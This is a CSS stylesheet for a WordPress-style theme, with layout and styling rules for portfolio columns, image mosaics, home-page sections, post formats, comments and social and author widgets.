.portfolio_two_column .display_caption h3 {
	width: 100%;
	margin: 0em;
}

.portfolio_two_column .display_description {
	width: 80%;
	margin: 1em 10% .5em 10%;
}

.portfolio_two_column .display_post {
	width: 80%;
	margin: 0em 10% 0em 10%;
}

.portfolio_two_column h1,.portfolio_two_column h2,.portfolio_two_column h1,.portfolio_two_column h3,
.portfolio_two_column h4,.portfolio_two_column h5,.portfolio_two_column h6 {
	width: 80%; 
	margin: 1em 10% 0.5em 10%;
	font-size: 1.2em;
}

.portfolio_two_column p {
	font-size: 1em;
	margin: 0.5em 0em 0.5em 0em; 
}

.portfolio_two_column p:first-child {
	font-size: 1em;
	margin: 0em 0em 0.5em 0em; 
}

.portfolio_two_column ul {margin: 0px 1% 0px 1%;}

/*------------------ Three Column Portfolio -----------------*/

.portfolio_three_column_wrap {
	padding: 0px 3% 0px 3%;
	overflow: hidden;
	z-index: 1;
}

.portfolio_three_column {
	width: 33.33%;
	float: left;
	margin: 1.5em 0em 2em 0em;
}

.portfolio_three_column .image_container {
	width: 100%;
}

.portfolio_three_column .image_container img {
	width: 80%;
	height: auto;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-top: 0.5em;
	border: 6px solid white;
	border-radius: 5px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
}

.portfolio_three_column .image_container img:hover {
	opacity: 0.5;
}

.portfolio_three_column .display_caption {
	width: 80%;
	margin: 1em 10% 0em 10%;
}

.portfolio_three_column .display_caption h5 {
	width: 100%;
	margin: 0em;
}

.portfolio_three_column .display_description {
	width: 80%;
	margin: 0.5em 10% 0em 10%;
}

.portfolio_three_column .display_post {
	width: 80%;
	margin: 0.5em 10% 0em 10%;
}

.portfolio_three_column h1,.portfolio_three_column h2,.portfolio_three_column h1,.portfolio_three_column h3,
.portfolio_three_column h4,.portfolio_three_column h5,.portfolio_three_column h6 {
	width: 80%;
	margin: 1em 10% 0em 10%;
	padding: 0;
	font-size: 1em;
}

.portfolio_three_column p {
	font-size: 0.85em;
	margin: 0.5em 0em 0.5em 0em; 
}

.portfolio_three_column p:first-child {
	font-size: 0.85em;
	margin: 0em 0em 0.5em 0em; 
}

.portfolio_three_column ul {
	font-size: 0.85em;
	margin: 0px 1% 0px 1%;
}

/*------------------ Four Column Portfolio -----------------*/

.portfolio_four_column_wrap {
	padding: 0px 4% 0px 4%;
}

.portfolio_four_column {
	width: 25%;
	float: left;
	margin: 1.5em 0em 2em 0em;
}

.portfolio_four_column .image_container {
	width: 100%;
}

.portfolio_four_column .image_container img {
	width: 80%;
	height: auto;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-top: 0.5em;
	border: 5px solid white;
	border-radius: 5px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
}

.portfolio_four_column .image_container img:hover {
	opacity: 0.5;
}

.portfolio_four_column .display_caption {
	width: 80%;
	margin: 1em 10% 0em 10%;
}

.portfolio_four_column .display_caption h5 {
	width: 100%;
	margin: 0em;
}

.portfolio_four_column .display_description {
	width: 80%;
	margin: 0.5em 10% 0em 10%;
}

.portfolio_four_column .display_post {
	width: 80%;
	margin: 0.5em 10% 0em 10%;
}

.portfolio_four_column h1,.portfolio_four_column h2,.portfolio_four_column h1,.portfolio_four_column h3,
.portfolio_four_column h4,.portfolio_four_column h5,.portfolio_four_column h6 {
	width: 80%;
	margin: 1em 10% 0em 10%;
	padding: 0;
	font-size: 1em;
}

.portfolio_four_column p {
	font-size: 0.85em;
	margin: 0.5em 0em 0.5em 0em; 
}

.portfolio_four_column p:first-child {
	font-size: 0.85em;
	margin: 0em 0em 0.5em 0em; 
}

.portfolio_four_column ul {
	font-size: 0.85em;
	margin: 0px 1% 0px 1%;
}

.portfolio_error {
	font-weight: bold;
	font-style: italic;
	color: red;
	background-color: white;
	padding: 2em 0em 2em 0em;
}

/* ------- Contact Page Styling --------------------*/

#contactmeform {
	width: 90%;
	padding: 1em 5% 1em 5%;
}

#contactmeform li {list-style: none;}

#contactmeform label {
	font-size: 1em;
	line-height: 1.5em;
	width: 90%;
	margin: 0em 0em 0.5em 0em;
}

#contactmeform input {
	font-size: 1em;
	line-height: 1.5em;
	width: 90%;
	margin: 0.5em 0em 0.5em 0em;
}

#contactmeform textarea {
	font-size: 1em;
	line-height: 1.5em;
	width: 90%;
	margin: 0.5em 0em 0.5em 0em;
}

#contactmeform img {
	border: none;
	border-radius: 0px;
	margin: 0;
	vertical-align: middle;
}

#contactmeform #verify {max-width: 150px;}

.kaex-content-contact-submit:hover{
	cursor: pointer;
}

.kaex-contact-thanks {
	background: white;
	color: green;
}

/* --------- Siteplan/Archives Page Styles ---------- */

.siteplan, .archivespage {
	width: 90%;
	margin: 1em 5% 0em 5%;
}

/* ================================================================== *
 *                        Feature Styles                              *
 * ================================================================== */

.feature {
	width: 100%;
	background-color: #F4F4F4;
}

.feature-wrap {
	max-width: 960px;
	margin-left: auto;
	margin-right: auto;
	padding: 0.5em 0em 0.5em 0em;
	/* float fix */
	overflow: hidden;
	z-index: 1;
}



/* -------------- half styles --------------- */
.half-slider-wrapper{}

.feature-right {
	max-width: 35%;
	float: right;
	padding: 10px 3% 0 2%;
}

.feature-right li {list-style: none;}

/* ----------- center styles ----------------- */

.feature-right-30 {
	width: 28%;
	float: right;
	padding: 20px 2% 0 0;
}

.feature-right-30 li {list-style: none;}

.feature-right-30 ul li h2 {
	font-size: 1.4em;
	line-height: 1.5em;
}

.nivo-ka-caption {display: none;}

.left-feature {
	width: 20%;
	float: left;
	margin: 20px 3% 0 2%;
}

.left-feature h2 {
	font-size: 1.2em;
	line-height: 1.5em;
}

.left-feature p {
	line-height: 1.2em;
	margin-top: 0.5em;
}

/* ------------ single image styles -------------------------- */

.single-full {
	width: 92%;
	margin: 0 0em 0 0em;
	padding: 0 4% 0 4%;
}

.single-small {
	float: left;
	width: 53%;
	margin: 0px 2% 0px 5%;
	padding: 0 0em 0 0em;
}

.single-center {
	float: left;
	width: 40%;
	margin: 0 3% 0 2%;
}

.single-full img,.single-center img,.single-small img {
	border: none;
    box-shadow: 0px 6px 15px -3px #4a4a4a;
}

/* ------------ mosaic styles -------------------------- */

.mosaic {
	float: left;
	margin: 0px 0px 10px 0px;
	padding: 0px;
	width: 100%;
	height: auto;
}

/* ---------------- 4 image mosaic -------------------- */

.mosaic-4-wrap {
	float: left;
	width: 80%;
	margin: 10px 10% 0px 10%;
}

.mosaic-4-wrap a img:hover {
	opacity: 0.5;
}

.mosaic-4-wrap a {
	padding: 0px;
	margin: 0px;
	line-height: 0px;
}

.mosaic-4-wrap img {
	width: 48%;
	margin: 0.5% 1% 0.5% 1%;
	padding: 0px;
	border: none;
}

/* ---------------- 6 image mosaic -------------------- */

.mosaic-6-wrap {
	float: left;
	width: 90%;
	margin: 0.5em 5% 0em 5%;
}

.mosaic-6-wrap a img:hover {
	opacity: 0.5;
}

.mosaic-6-wrap a {
	padding: 0px;
	margin: 0px;
	line-height: 0px;
}

.mosaic-6-wrap img {
	width: 32.33%;
	margin: 0.5%;
	padding: 0px;
	border: none;
}

/* ---------------- 9 image mosaic -------------------- */

.mosaic-9-wrap {
	width: 95%;
	float: left;
	height: auto;
	margin: 5px 0% 0 2.5%;
}

.mosaic-9-wrap a img:hover {
	opacity: 0.5;
}

.mosaic-9-block-1 {
	display: block;
	float: left;
	width: 25%;
	height: auto;
}

.mosaic-9-block-1 img {
	width: 90%;
	height: auto;
	margin: 2.5% 5% 4% 5%;
	padding: 0px;
	border: none;
}

.mosaic-9-block-1 a {
	display: block;
	float: left;
	width: 100%;
	padding: 0px;
	margin: 0px;
	line-height: 0px;
}

.mosaic-9-block-2 {
	display: block;
	float: left;	
	width: 50%;
	height: auto;
}

.mosaic-9-block-2 a {
	display: block;
	float: left;
	width: 100%;
	padding: 0;
	margin: 0;
	line-height: 0px;
}

.mosaic-9-block-2 img {
	width: 95%;
	height: auto;
	margin: 1.25% 2.5% 2.5% 2.5%;
	padding: 0px;
	border: none;
}

.mosaic-9-block-3 {
	display: block;
	float: left;
	width: 25%;
	height: auto;
}

.mosaic-9-block-3 a {
	display: block;
	float: left;
	width: 100%;
	padding: 0;
	margin: 0;
	line-height: 0;
}

.mosaic-9-block-3 img {
	width: 90%;
	height: auto;
	margin: 2.5% 0% 4% 5%;
	padding: 0px;
	border: none;
}

.mosaic-9-block-4 {
	display: block;
	float: left;
	width: 100%;
	height: auto;
}

.mosaic-9-block-4 a {
	padding: 0;
	margin: 0;
	line-height: 0;
}

.mosaic-9-block-4 img {
	width: 22.50%;
	height: auto;
	margin: 0.25% 1.25% 0 1.25%;
	padding: 0px;
	border: none;
}

/* ================================================================== *
 *               Static Home Page Styles                              *
 * ================================================================== */

#home-full-width {
	width: 92%;
	margin: 0.625em 0em .625em 0em;
	padding: 0px 4% 0px 4%;
}

/* ---------------- Static Home Section Type A -------------------- */

.home-section-type-A {
	width: 96%;
	float: left;
	margin: 1em 2% 1em 2%;
	padding: 0em;
	overflow: hidden;
	z-index: 1;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.8);
}

.home-section-type-A-html-75 {
	width: 72%;
	float: left;
	padding: 1em 1% 1em 2%;
}

.home-section-type-A-html-100 {
	width: 96%;
	float: left;
	padding: 1em 2% 1em 2%;
}

.home-section-type-A-button {
	width: 22%;
	float: right;
	margin: 1em 2% 1em 1%;
}

.home-section-type-A-button a.button1 {
	display: inline-block;
	text-decoration: none;
	background: #7F7F7F;
	color : #FCFCFC;
	border-radius: 3px;
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
	padding: 5px 10px 5px 10px;
	font-size: 1.1em;
	text-align: center;
}

.home-section-type-A-button a.button1:hover {
	background-image: url(images/shade.png);
	font-weight: normal;
	text-decoration: none;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.5);
} 
   
/* ---------------- Static Home Section 2 -------------------- */

.home-section-2-wrap {
	width: 96%;
	float: left;
	margin: 1em 2% 1em 2%;
	padding: 0em;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.8);
}

.servicebox-type-A {
	float: left;
	width: 24%;
	margin: 0em 2% 0em 2%;
	padding: 0.5em 2% 1em 2%;
}

.servicebox-type-A h4 {
	text-align: center;
	margin-top: 10px;
	line-height: 1em;
	margin-bottom: 5px;
	padding:0;
}

.servicebox-type-A p {font-size: 1em;}

.servicebox-type-A ul {margin-left: 4.166667%;}

img.servicebox {
	margin-top: 20px;
	padding-bottom: 10px;
	max-width: 75%;
	height: auto;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.servicebox-type-A  a.button1,
.home-section-type-B-html-image a.button1,
.home-section-type-B-html-noimage a.button1 {
	display: block;
	clear: both;
	float: right;
	text-decoration: none;
	background: #7F7F7F;
	color : #FCFCFC;
	border-radius: 3px;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.8);
	padding: 0px 10px 0px 10px;
	margin: 10px 20px 10px 0px;
	font-size: .75em;
}

.servicebox-type-A  a.button1:hover,
.home-section-type-B-html-image a.button1:hover,
.home-section-type-B-html-noimage a.button1:hover {
	background-image: url(images/shade.png);
	font-weight: normal;
	text-decoration: none;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.5);
   } 
   
/* ---------------- Static Home Section Type B -------------------- */

.home-section-type-B-wrap {
	width: 96%;
	float: left;
	overflow: hidden;
	z-index: 1;
	margin: 1em 2% 1em 2%;
	padding: 0em;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.8);
}

.home-section-type-B {
	width: 46%;
	margin: 2em 2% 2em 2%;
	float: left;
}

.home-section-type-B-image-wrap {
	width: 33%;
	float: left;
}

img.serviceboxB {
	padding: 0px;
	max-width: 80%;
	height: auto;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.home-section-type-B-html-image {
	width: 60%;
	float: left;
	padding: 0px 3% 0px 3%;
}

.home-section-type-B-html-image h4,
.home-section-type-B-html-noimage h4 {
	line-height: 1em;
}

.home-section-type-B-html-noimage {
	width: 96%;
	float: left;
	margin: 0px 2% 0px 2%;
}

/* ---------------- Static Home Section Type C -------------------- */
.home-section-type-C-wrap {
	width: 96%;
	float: left;
	margin: 1em 2% 1em 2%;
	padding: 0em;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.8);
}

.servicebox-type-C {
	float: left;
	width: 21%;
	margin: 0em 1% 0em 1%;
	padding: 0.5em 1% 1em 1%;
}

.servicebox-type-C h4 {
	text-align: center;
	margin-top: 10px;
	line-height: 1em;
	margin-bottom: 5px;
	padding:0;
}

.servicebox-type-C p {font-size: 1em;}

.servicebox-type-C ul {margin-left: 4.166667%;}

img.servicebox-C {
	margin-top: 20px;
	padding-bottom: 10px;
	max-width: 75%;
	height: auto;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.servicebox-type-C  a.button1,
.home-section-type-C-html-image a.button1,
.home-section-type-C-html-noimage a.button1 {
	display: block;
	clear: both;
	float: right;
	text-decoration: none;
	background: #7F7F7F;
	color : #FCFCFC;
	border-radius: 3px;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.8);
	padding: 0px 10px 0px 10px;
	margin: 10px 20px 10px 0px;
	font-size: .75em;
}

.servicebox-type-C  a.button1:hover,
.home-section-type-C-html-image a.button1:hover,
.home-section-type-C-html-noimage a.button1:hover {
	background-image: url(images/shade.png);
	font-weight: normal;
	text-decoration: none;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.5);
}

/* ------------------- dividing borders ---------------- */
.feature-thin-border-1 {
	clear: both;
	width: 90%;
	margin-left: 5%;
	border-top:	1px solid #DDDDDD;
	height: 0px;
}

/* ================================================================== *
 *                        Post Styles                                 *
 * ================================================================== */

/* ------------------- post icons ---------------- */

.post-icon {
	display: block;
	width: 8%;
	float: left;
}

.post-icon img.post-icon-format {
	float: left;
	margin: 0px;
	padding: 0.3em 0em 0em 0em;
	border: 0px;
	border-radius: 0px;
	background: none;
	box-shadow: none;
	opacity: 0.4;
}

i.post-icon-format {
	margin: 0;
	padding: 0;
	opacity: 0.4;
	font-size: 1.5em;
	line-height: 1.75em;
}

/* --------- post general------------------------- */

img[class*="attachment-"] {
  max-width: 100%;
  height: auto;
}

#widecolumn-left .widecolumn-page-wrap,#widecolumn-right .widecolumn-page-wrap {
	margin: 0em;
	padding: 0em 5% 0em 5%;
	width: 90%;
}

.post-wrap {
	width: 88%;
	float: right;
	margin: 0px 4% 0px 0px; 
}

.post-wrap-no-icons {
	width: 94%;
	float: right;
	margin: 0px 3% 0px 3%; 
}

.post-wrap h2,.post-wrap-no-icons h2 {
	width: 100%;
	float: left;
}

.post-wrap a,.post-wrap-no-icons a {
	font-size: 1em;
}

.post-title a:hover,.post-wrap-no-icons a:hover {
	color: #7F7F7F;
}

.post-wrap .comments,.post-wrap-no-icons .comments {
	float: right;
	font-size: 0.5em;
	padding-top: 0.875em;
	color: #7F7F7F;
}

a.comments-button {
	border: 1px solid #7F7F7F;
	border-top-left-radius: 0.7em;
	border-bottom-right-radius: 0.7em;
	padding-left: 1em;
	padding-right: 1em;
	background-color: #F9F9F9;
	color: #7F7F7F;
}

a:hover.comments-button {
	background-color: #A59595;
	color: #f2f2f2;
}

/* ------------------ post meta top --------------- */

.postmetatop {
	font-size: 0.8em;
	margin:0;
	padding: 0.625em 0em 0em 0em;
	line-height: 1.2em;
}

.postmetatop i.kaex-sticky {
	float: left;
	padding-right: 0.625em;
}

.postmetatop img.kaex-sticky {
	float: left;
	padding: 0 0.625em 0 0;
	margin:0;
}

.postmetatop .timestamp {
	float: left;
	padding-right: 0.625em; 
}

.postmetatop .author {
	float: left;
	padding-right: 0.625em; 
}

.postmetatop .categories {float: left;}

/* ----------------- post format content : standard ---------------------------- */

.entry {
	padding: 1em 0em 0em 0em;
	margin: 0px;
}

.entry p:first-child {
	padding: 0px;
	margin: 0px;
}

.entry p {
	padding-top: 1em;
	margin: 0px;
}

.wp-post-image {
	border: 8px solid white;
	border-radius: 5px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
	padding: 0px;
	margin: 0.625em 0em 0.625em 0em;
	max-width: 90%;
	height: auto;
}

.entry a:hover,.image-entry a:hover {
	opacity: 0.5;
}

.entry img {
	border: 8px solid white;
	border-radius: 5px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
	padding: 0px;
	margin: 0.625em 0em 0.625em 0em;
	max-width: 100%;
	height: auto;
}

.entry img[src$=".png"],.entry img[src$=".gif"] {
	border:none;
	box-shadow: none;
	max-width: 100%;
	height: auto;
}

.wp-caption {
	background: white;
	max-width: 100%;
	margin: 0.625em 0px 0.625em 0px;
	padding: 2% 8px 0% 8px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);	
}

.wp-caption a{
	margin: 0px;
	padding: 0px;
	line-height: 0em;
	text-align: center;
}

.wp-caption img {
	padding: 0px;
	max-width: 100%;
	margin: 0px;
	border: 0px!important;
	height: auto;
}

.entry .wp-caption-text {
	text-align: center;
	margin: 0px;
	padding: 10px;
	font-size: 1em;
}

img.wp-smiley {
	padding: 0px;
	margin: 0px;
	border: none;
}

.post img.alignleft,img.alignleft {
	float: left;
	margin-right: 1.5em;
}
	
.post img.alignright,img.alignright{
	float: right;
	margin-left: 1.5em;
}

.post .alignleft {
	float: left;
	margin-right: 1.5em;
	margin-left: 0px;
}

.post .alignright {
	float: right;
	margin-left: 1.5em;
	margin-right: 0px;
}

.post .aligncenter, .post img.aligncenter,img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.post .alignnone, .post img.alignnone,img.alignnone {
	display: block;
}

/* ----------------- post format content : aside ---------------------------- */

.aside-entry {
	width: 85%;
	float: left;
	padding: 1em 5% 1em 5%;
	border-radius: 10px;
	background-color: #E3E3E3;
	background-color: rgba(165,149,149,0.3);
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
}

.aside-entry p {
	padding: 0em;
	margin: 0em;
}

.aside-entry .author a:before {
	content: '. . . ';
	font-weight: bold;
}

.aside-entry .author a {
	float: right;
	font-size: 1em;
	line-height: 1.2em;
	padding-top: 0.5em;
	margin-right: 0.625em;
}

.aside-entry i.kaex-sticky {
	float: right;
	font-size: 1em;
	line-height: 1.2em;
	padding-top: 0.5em;
	margin:0;
}

/* ------------------- post format content : audio ---------------------------- */

.audio-entry .audio-wrap {
	display: block;
	margin: 1em 0em 1em 0em;
	padding: 4%;
	width: 80%;
	background-color: #D4E6F7;
	border-radius: 5px;
	line-height: 1.5em;
	text-align: center;
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
}

.audio-wrap cite {
	font-style: italic;
	text-align: center;
}

.audio-entry p {
	padding: 0px;
	margin: 10px 0px 10px 0px;
}

/* ----------------- post format content : chat ---------------------------- */
.chat-entry {
	float:left;
	width: 85%;
	margin-top: 1em;
	padding: 1em 5% 1em 5%;
	background-color: #f9f9f9;
	border-radius: 10px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);	
}
/* Wrapper for entire chat transcript. */
.chat-transcript { padding: 1em;float:left;}

/* Individual section of the chat. */
.chat-row:first-child {padding: 0px;float:left;}
.chat-row {clear:left;padding-top: 1em;float:left;}

/* Individual speaker in the chat. */

.chat-speaker-1 {}

.chat-speaker-1 .chat-author {color: #008000;}
.chat-speaker-2 .chat-author {color: #1E90FF;}
.chat-speaker-3 .chat-author {color: #880000;}
.chat-speaker-4 .chat-author {color: #9932CC;}
.chat-speaker-5 .chat-author {color: #A0522D;}
.chat-speaker-6 .chat-author {color: #FF4500;}
.chat-speaker-7 .chat-author {color: #808000;}
.chat-speaker-8 .chat-author {color: #000088;}
.chat-speaker-9 .chat-author {color: #FF00FF;}
.chat-speaker-10 .chat-author {color: red;}

/* Chat author. */
.chat-author { float:left;}
.chat-author cite { }

/* Chat text. */
.chat-text {display:inline; padding-left:5px;}

/* ----------------- post format content : gallery ---------------------------- */

.gallery-entry {
	display:block;
	overflow:hidden;
	z-index:1;
	width:100%;
}

.gallery-entry figure {
	float: left;
	padding: 0px 0px 0.5em 0px;
	background: white;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);	
	width: 25%;
	margin: 1em 5% 1em 2%;
}

.gallery-entry img {
	border:none;
	width: 90%;
	margin: 5% 5% 0px 5%;
}

.gallery-entry img:hover {
	opacity: 0.5;
}

.gallery-entry em {
	display:block;
	text-align: center;
}

.gallery-excerpt {
	display: block;
	padding: 0.5em 1em 0em 1em;
}

/* ------------------- post format content : image ---------------------------- */

.image-entry .wp-caption {
	display: block;
	background: white;
	border-radius: 5px;
	/*max-width: 90%!important;*/
	width: 100%!important;
	margin: 0.625em 0em 0.625em 0em;
	padding: 8px 8px 0px 8px;
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
}

.image-entry .wp-caption a{
	/*display: block;*/
	margin: 0;
	padding: 0;
	line-height: 0em;
	text-align: center;
}

.image-entry img {
	border: 8px solid white;
	border-radius: 5px;
	max-width: 100%;	
	padding: 0px;
	margin: 4% 0 0 0;
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
}

.image-entry a {
	/*display: block;*/
	margin: 0;
	padding: 0;
	line-height: 0em;
}

.image-entry .wp-caption img {
	padding: 0px;
	max-width: 100%;
	margin: 0px;
	border: 0px;
	border-radius: 0px;
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.0);
}

.image-entry .wp-caption-text {
	text-align: center;
	margin: 0px;
	padding: 10px;
	font-size: 1.0em;
}

/* ----------------- post format content : link ---------------------------- */
.link-entry { margin-top: 1em;}

.link-entry a {
	text-decoration: none;
	margin-top: 1em;
	padding: 1em;
	float: left;
	background-color: #545454;
	color: #f9f9f9;
	border-radius: 5px;
	box-shadow: 2px 4px 4px 0 rgba(72,72,72,0.5);	
}

.link-entry a:hover {
	font-weight: normal;
	color: #E2DEDE;
	text-decoration: none;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.25);
}

/* ------------------- post format content : quote ---------------------------- */
.quote-entry {float: left; width: 100%;}

.quote-entry p {
	clear: both;
	margin: 1em 0em 0em 0em;
}

.quote-entry blockquote {
	float: left;
	width: 70%;
	margin: 1em 5% 1em 5%;
	padding: 3%;
	border: 5px solid white;
	border-radius: 5px;
	background: #D1F2A9;
	font-weight: normal;
	font-size: 1.2em;
	font-style: italic;
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
}

.quote-entry blockquote p {
	clear: both;
	width: 100%;
	margin: 0px; 
	padding: 0px;
	font-weight: normal;
	font-size: 1em;
	font-style: italic;
}

.quote-entry blockquote cite,.quote-entry blockquote p cite  {
	clear: both;
	float: right;
	margin-top: 0em;
	margin-right: 3%;
	font-style: normal;
	font-weight: normal;
	font-size: 1em;
}

.quote-entry blockquote a {font-weight: bold;}
.quote-entry blockquote a:hover{font-weight: normal;}

/* ----------------- post format content : status ---------------------------- */
.status-entry {
	float: left;
	width: 85%;
	margin: 0em;
	padding: 0.5em 5% 0.5em 5%;
	border-radius: 15px;
	background-color: #FBFF8E;
	background-color: rgba(251,255,142,0.3);
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
}

.status-entry img {
	display: inline-block;
	float: left;
	margin: 0em 0.5em 0em 0em;
}

.status-entry img.avatar{
	width: 50px!important;
	border: none;
	border-radius: 10px;
	float: left;
	margin: 0.5em 0.5em 0.5em 0em;
	padding: 0em;
}

.status-entry p {
	padding: 0.5em 1em 0em 0em;
	margin: 0em;
}

.status-entry .timestamp {
	display: block;
	float: left;
	font-size: 0.8em;
	margin: 0;
}

.status-entry i.kaex-sticky {
	display: block;
	float: left;
	font-size: 0.8em;
	margin: 0;
}

.status-entry .comments {
	float: right;
	font-size: 0.75em;
	margin: 0;
	padding: 0;
	color: #7F7F7F;
}

.status-entry a {
	font-size: 1em;
	line-height: 1.2em;
	float: right;
	margin: 0.5em 1.0em 0.5em 1em;
}

/* ----------------- post format content : video ---------------------------- */

.video-entry .video-wrap {
	margin: 1em 0em 1em 0em;
	width: 80%!important;
	height: auto!important;
	background: black;
	border: 3px solid silver;
	color: white;
	border-radius: 15px;
	padding: 2.5% 5% 5% 5%;
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
}

.video-entry .video-wrap p  {color: white;}

.video-entry .video-wrap a {
	font-weight: bold;
	color: #EAEAEA;
}

.video-entry a:hover {color: white;}

.video-entry p {margin: 1em 0em 0.5em 0em;}

/* ----------------- post meta bottom ------------------------ */

.postmetabottom {
	font-size: 0.8em;
	margin: 0em;
	padding:2em 0em 0em 0em;
	line-height: 1.2em;
}

.postmetabottom .pagelist {
	float: left;
	padding-right : 0.625em; /* 10px */
}

.postmetabottom .edit {
	float: left;
	padding-right : 0.625em; /* 10px */
}

.postmetabottom .taglist{
	float: left;
	padding-right : 0.625em; /* 10px */
}

.postmetabottom .no-title {
	float: left;
	padding-right : 0.625em; /* 10px */
}

/* -------------------- Bottom line after every post ------------------ */
.bottom-line-1 {
	margin-left: 10%;
	margin-right: 10%;
	margin-top: 1.5em;
	margin-bottom: 2em;
	line-height: 0em;
	border-top: 1px solid #AFAFAF;
	border-bottom: 3px solid #DDDDDD;
}

/* ================================================================== *
 *                      Comment Styles                                *
 * ================================================================== */
.comments-wrap-icons {
	width: 89%;
	float: right;
	margin: 1em 3% 1em 8%;
}

.comments-wrap-no-icons {
	width: 94%;
	float: right;
	margin: 1em 3% 1em 3%;
}


.comments-title {}

.page .comments-title {margin: 2em 0em 0em 0em;}

.commentnav {
	float: left;
	width: 100%;
	padding: 15px 0 15px 0;
	font-size: 0.8em;
}

.commentlist {
	font-size: 1em;
	margin: 1em 0em 0em 0em;
}

.page .commentlist {
	font-size: 1em;
	margin: 1em 0em 0em 0em;
}

.comment {
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
}

.comment,.trackback {
	clear: left;
	margin: 20px 0px 20px 0px;
	padding: 1em 5% 1.5em 5%;
}

.comment .depth-2,.comment .depth-3,.comment .depth-4,.comment .depth-5 {
	margin-left: 3%!important;
}

img.avatar {
	/*width: 50px!important;*/
	width: auto!important;
	float: right;
	border: 0;
	border-radius: 5px;
	margin-right: 1.6025%;
	margin-left: 1.6025%;
}

.commentlist p {
	padding: 5px 1.6025% 5px 0px;
	margin: 0em;
	font-size: 1em;
}

.commentlist .even {}

.commentlist .bypostauthor {
	background: url(images/shade.png);
	background: rgba(226,226,226,0.25);
}

.comment-author cite {
	font-size: 1em;
	font-style: italic;
}

.comment-author span {font-style: normal;}

.comment-meta {
	float: left;
	font-size: 0.8em;
}

.reply {
	float: left;
	font-size: 0.8em;
	margin-bottom: 10px;
}

.nocomments {padding: 0px;}


ul.pingslist {
	margin: 1em 0px 1em 0px;
	padding: 0px;
}

.pingslist li {
	list-style: none;
	line-height: 1.5em;
	margin: 0px;
	padding:0px;
}

.comment-edit-link {background: url(images/shade.png);}

/*  Response Form Styling 
------------------------------------------------*/
#respond { 
	margin: 0em;
	padding: 0em;
	font-size: 1em;
}

.page #respond {
	margin: 0em;
	padding: 0em;
	font-size: 1em;
}

#respond h3 #reply-title {
	font-size: 1.25em;
	padding: 0.5em 2%  0.5em 2%;
}

#respond p {width:100%;}

#respond label{
	clear: both;
	float: left;
	margin: 0.5em 0em 0em 0em;
}

.comment-form-author input,.comment-form-email input,
.comment-form-url input{
	clear: both;
	width: 60%;
	float: left;
	margin: 0.5em 0em 0.5em 0em;
}

.comment-form-comment textarea {
	clear: both;
	width: 80%;
	float: left;
	margin: 0.5em 0em 0.5em 0em;
}

input#comment_captcha_response {
	float: left;
	width: 100px;
	margin: 0.5em 0.5em 0.5em 0.5em;	
}

#respond img {
	border: none;
	padding: 0px;
	float: left;
	margin: 0.25em 0.5em 0.5em 0.5em;	
}

input#author, input#email, input#url { 
	font-style: italic; 
}

textarea#comment { 
	height: 10em; 
	padding: 0; 
	font-style: italic;
}

p.form-allowed-tags {
	clear: both;
	width: 90%;
	margin-left: 2%;
	margin-top: 1em;
}

input#submit {margin-bottom: 20px; }


/* ------------------ Error Styles --------------------- */

.error {
	color: red;
	background-color: white;
}

/* ----------------Social Widget Styles ---------------- */
/* ---- header ------- */
.header-widget .widget {
	float: right;
	padding: 5px 10px 0px 0px;
}

.header-widget .kaex-social-widget img{margin: 0px;}

.header-widget .kaex-social-widget a {
	float: right;
	margin: 0px 0px 0px 5px;
}

.header-widget .kaex-social-widget a:hover {
	opacity: 0.5;
}

.header-widget .kaex-social-widget i.small {
	font-size: 20px;
}

.header-widget .kaex-social-widget i.icon-yelp.small {
	font-size: 16px;
}

.header-widget .kaex-social-widget i.large {
	font-size: 32px;
}

.header-widget .kaex-social-widget i.icon-yelp.large {
	font-size: 24px;
}

/* ------ Other Areas -------------- */

.kaex-social-widget a {
	display: block;
	float: left;
	margin: 0px 0px 0px 5px;
}

.kaex-social-widget img {
	margin: 0px;
	padding: 0px;
}

.kaex-social-widget a:hover {
	opacity: 0.5;
}

.kaex-social-widget i.small {
	font-size: 20px;
}

.kaex-social-widget i.icon-yelp.small {
	font-size: 20px;
}

.kaex-social-widget i.large {
	font-size: 32px;
}

.kaex-social-widget i.icon-yelp.large {
	font-size: 24px;
}

/* ------------- Author Widget -------------------- */
.kaex-author-widget {
	float: left;
	width: 100%;
	margin: 10px 0 10px 0;
}

.kaex-author-widget .author-widget-avatar img{
	float: left;
	width: auto;
	border: none;
	border-radius: 5px;
	box-shadow: none;
	margin: 0 1em 0 0;
	padding: 0;	
}

.kaex-author-widget .author-widget-name {
	font-size: 1.0em;
	line-height: 1.0em;
	font-weight: bold;

}

.kaex-author-widget .author-widget-bio {
	font-size: 0.875em;
	line-height: 1.0em;
}

